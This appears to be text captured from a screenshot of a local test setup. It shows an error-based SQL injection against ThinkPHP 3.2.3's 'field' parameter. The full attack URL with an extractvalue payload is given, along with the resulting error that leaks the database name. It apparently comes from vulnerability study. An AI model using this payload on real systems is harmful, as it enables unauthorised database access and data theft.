 :(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : SELECT username FROM
thinkphp_user WHERE id=1 and extractvalue(0x0a,concat(0x0a,(select database())))#
FROM `thinkphp_user`
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?field=username FROM thinkphp_user WHERE id=1 and extractvalue(0x0a,concat(0x0a,(select database())))%23
Enable POST ADD HEADER